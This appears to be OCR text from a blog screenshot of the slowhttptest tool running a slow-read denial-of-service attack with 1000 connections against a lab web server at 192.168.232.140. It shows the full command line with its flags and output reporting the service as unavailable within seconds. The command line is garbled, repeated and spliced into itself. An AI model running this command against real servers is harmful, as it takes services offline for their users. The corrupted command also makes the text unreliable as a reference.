 Fri Feb 26 01:50:54 2021:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW READ
number of connections: 1000
URL: http://192.168.232.140/
verb: GET
receive window range: 512 - 1024
pipeline factor: 3
read rate from receive buffer: 32 bytes / 5 sec
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Fri Feb 26 01:50:54 2021:
slow HTTP test status on 5th second:
initializing: 0
pending: 2
connected: 0
error: 0
closed: 826
service available: NO
Fri Feb 26 01:50:55 2021:
Test ended on 6th second
Exit status: Connection refused
CSV report saved to -slow_read_stats.csv
HTML report saved to -slow_read_stats.html
root@ubuntu:/home/ubuntu/Desktop# slowhttptest -c 1000 -X -g -o -slow_read_stats -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u slowhttptest -c 1000 -X -g -o -slow_read_stats -r 200 -w 512 -y 1024 -n 5 -z 32 -
k 3 -u http://192.168.232.140 -p 3  -p 3
https://blog.csdn.net/qq_41901122